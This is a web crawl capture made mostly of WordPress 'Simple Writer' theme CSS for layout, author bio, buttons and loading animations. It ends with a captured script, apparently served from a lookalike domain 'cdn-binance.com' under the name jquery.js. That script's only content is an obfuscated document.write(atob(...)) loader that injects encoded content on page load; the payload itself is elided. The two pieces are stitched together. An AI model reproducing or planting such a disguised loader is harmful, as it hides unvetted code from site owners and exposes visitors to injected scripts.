.simple-writer-summary-post .simple-writer-summary-post-details{margin:10px;padding:0;overflow:hidden;}
.simple-writer-summary-post .simple-writer-summary-post-details .simple-writer-summary-post-detail-block:last-child{margin-bottom:0;}

.simple-writer-summary-post-footer{font:normal normal 15px Pridi,Arial,Helvetica,sans-serif;text-transform:none;margin:8px 0 0 0;padding:0;color:#666666 !important;line-height:1;}
.simple-writer-summary-post-footer a{color:#c94f31 !important;display:inline-block;}
.simple-writer-summary-post-footer a:hover,.simple-writer-summary-post-footer a:focus,.simple-writer-summary-post-footer a:active{color:#ab4329 !important;text-decoration:underline;}
.simple-writer-summary-post-footer i{display:inline-block;vertical-align:top;}

.simple-writer-summary-post-data{position:relative;overflow:hidden;padding:0;background:#f6f6f6;border-bottom:1px solid #dddddd;text-shadow:0 1px 0 #ffffff;}
.simple-writer-summary-post-data-inside{padding:10px 10px;border-bottom:1px solid #ffffff;overflow:hidden;}

@media only screen and (max-width: 720px) {
.simple-writer-singleview-post-header,.simple-writer-singleview-post-footer,.simple-writer-summary-post-header,.simple-writer-summary-post-footer{font-size:14px;line-height:1;}
}
@media only screen and (max-width: 413px) {
.simple-writer-singleview-post-header,.simple-writer-singleview-post-footer,.simple-writer-summary-post-header,.simple-writer-summary-post-footer{font-size:13px;line-height:1;}
}

.simple-writer-sidebar-widget-areas .widget .simple-writer-summary-post-meta:before{margin-right:4px;margin-left:4px;}
.simple-writer-sidebar-widget-areas .widget .simple-writer-summary-post-meta:first-child:before{margin-right:0;margin-left:0;}
.simple-writer-sidebar-widget-areas .widget .simple-writer-summary-post-footer{margin-top:6px;}
.simple-writer-posts .simple-writer-posts-container .entry-footer{text-align:center;margin:10px 0 0;}

/* Author Bio Box
-------------------------------------------------------------- */
.simple-writer-author-bio{background:#f6f6f6;border:1px solid #eeeeee;padding:0;margin:15px 0 0 0;color:#555555;}
.simple-writer-author-bio-inside{padding:10px;}
.simple-writer-author-bio a{color:#c94f31;}
.simple-writer-author-bio a:hover,.simple-writer-author-bio a:focus,.simple-writer-author-bio a:active{color:#ab4329;}
.simple-writer-author-bio-top{overflow:hidden;}
.simple-writer-author-bio-gravatar{float:left;margin:0 12px 5px 0;padding:0;}
.simple-writer-author-bio-gravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;}
.simple-writer-author-bio-text{}
.simple-writer-author-bio-name{font:normal bold 18px Merriweather,Arial,Helvetica,sans-serif;line-height:1 !important;margin:0 0 8px 0;padding:0;text-transform:none;}
.simple-writer-author-bio-text-description a{text-decoration:underline;}
.simple-writer-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.simple-writer-author-bio .simple-writer-author-bio-social{float:none;width:100%;padding-top:10px;}
.simple-writer-author-bio .simple-writer-author-bio-social a{border:0;margin:0 6px 3px 0;display:inline-block;background:#888888;border:1px solid #aaaaaa;color:#ffffff;padding:4px 7px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-decoration:none;line-height:1;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}
.simple-writer-author-bio .simple-writer-author-bio-social a:hover,.simple-writer-author-bio .simple-writer-author-bio-social a:focus,.simple-writer-author-bio .simple-writer-author-bio-social a:active{background:#000000;color:#ffffff;border:1px solid #000000;}
.simple-writer-author-bio .simple-writer-author-bio-social a i{vertical-align:top;margin-right:1px;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.simple-writer-scroll-top{background:#000000;color:#ffffff;border:1px solid #000000;cursor:pointer;display:block;width:30px;height:30px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;z-index:200;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000;}
.simple-writer-scroll-top:hover,.simple-writer-scroll-top:focus,.simple-writer-scroll-top:active{background:#000000;color:#ffffff;border:1px solid #000000;width:30px;height:30px;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;-o-transition:opacity 1s;-moz-transition:opacity 1s;transition:opacity 1s;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000;}

.simple-writer-hide{display:none !important;}
.simple-writer-widget-block{padding:0;background:#ffffff;border:1px solid #ffffff;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.simple-writer-widget-block-inside:before,.simple-writer-widget-block-inside:after{content:" ";display:table;}
.simple-writer-widget-block-inside:after{clear:both;}
.simple-writer-widget-block-inside{padding:10px;}

.simple-writer-singular-block{padding:0;background:#ffffff;border:1px solid #ffffff;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.simple-writer-singular-block-inside:before,.simple-writer-singular-block-inside:after{content:" ";display:table;}
.simple-writer-singular-block-inside:after{clear:both;}
.simple-writer-singular-block-inside{padding:10px;}

.simple-writer-summary-block{padding:0;background:#ffffff;border:1px solid #ffffff;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.simple-writer-summary-block-inside:before,.simple-writer-summary-block-inside:after{content:" ";display:table;}
.simple-writer-summary-block-inside:after{clear:both;}
.simple-writer-summary-block-inside{padding:0;}

.simple-writer-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes simple-writer-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes simple-writer-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes simple-writer-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes simple-writer-fadein{from{opacity:0;}to{opacity:1;}}
.simple-writer-fadein{-webkit-animation-name:simple-writer-fadein;-moz-animation-name:simple-writer-fadein;-o-animation-name:simple-writer-fadein;animation-name:simple-writer-fadein;}
.simple-writer-text-center{text-align:center;}

.simple-writer-widget-posts-pagination{margin:10px 0 0 0;position:relative;}
.simple-writer-featured-posts-ajax-page-numbers{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.simple-writer-featured-posts-ajax-btn{width:30px;height:30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333 !important;color:#ffffff !important;border:1px solid #000000 !important;cursor:pointer;-webkit-appearance:button;font-size:16px;line-height:16px;padding:6px;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}
.simple-writer-featured-posts-ajax-btn:hover,.simple-writer-featured-posts-ajax-btn:focus,.simple-writer-featured-posts-ajax-btn:active{background:#d14f42 !important;color:#ffffff !important;border:1px solid #000000 !important;}
.simple-writer-featured-posts-ajax-btn i{vertical-align:top;}

@-webkit-keyframes simple-writer-loading-items{0%,40%,100%{-webkit-transform:scaleY(0.4);}20%{-webkit-transform:scaleY(1);}}
@-moz-keyframes simple-writer-loading-items{0%,40%,100%{-moz-transform:scaleY(0.4);transform:scaleY(0.4);-webkit-transform:scaleY(0.4);}20%{-moz-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleY(1);}}
@-o-keyframes simple-writer-loading-items{0%,40%,100%{-o-transform:scaleY(0.4);transform:scaleY(0.4);-webkit-transform:scaleY(0.4);}20%{-o-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleY(1);}}
@keyframes simple-writer-loading-items{0%,40%,100%{-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);transform:scaleY(0.4);-webkit-transform:scaleY(0.4);}20%{-moz-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleY(1);}}
.simple-writer-loading-posts{width:50px;height:40px;text-align:center;font-size:10px;position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-25px;display:none;z-index:999;}
.simple-writer-loading-posts > div{background-color:#d14f42 !important;height:100%;width:6px;display:inline-block;-webkit-animation:simple-writer-loading-items 0.9s infinite ease-in-out;-moz-animation:simple-writer-loading-items 0.9s infinite ease-in-out;-o-animation:simple-writer-loading-items 0.9s infinite ease-in-out;animation:simple-writer-loading-items 0.9s infinite ease-in-out;margin:0 1px;}
.simple-writer-loading-posts .simple-writer-loading-two{-webkit-animation-delay:-0.8s;-moz-animation-delay:-0.8s;-o-animation-delay:-0.8s;animation-delay:-0.8s;}
.simple-writer-loading-posts .simple-writer-loading-three{-webkit-animation-delay:-0.7s;-moz-animation-delay:-0.7s;-o-animation-delay:-0.7s;animation-delay:-0.7s;}
.simple-writer-loading-posts .simple-writer-loading-four{-webkit-animation-delay:-0.6s;-moz-animation-delay:-0.6s;-o-animation-delay:-0.6s;animation-delay:-0.6s;}
.simple-writer-loading-posts .simple-writer-loading-five{-webkit-animation-delay:-0.5s;-moz-animation-delay:-0.5s;-o-animation-delay:-0.5s;animation-delay:-0.5s;}

.error404 .simple-writer-featured-posts-area .widget select{border-color:#dddddd;}
.simple-writer-slider-widget.simple-writer-summary-block{background:none !important;border:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
.simple-writer-slider-widget.simple-writer-summary-block > .simple-writer-summary-block-inside{border:none !important;padding:0 !important;}

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2625
content:
document.write(atob('[base64]'));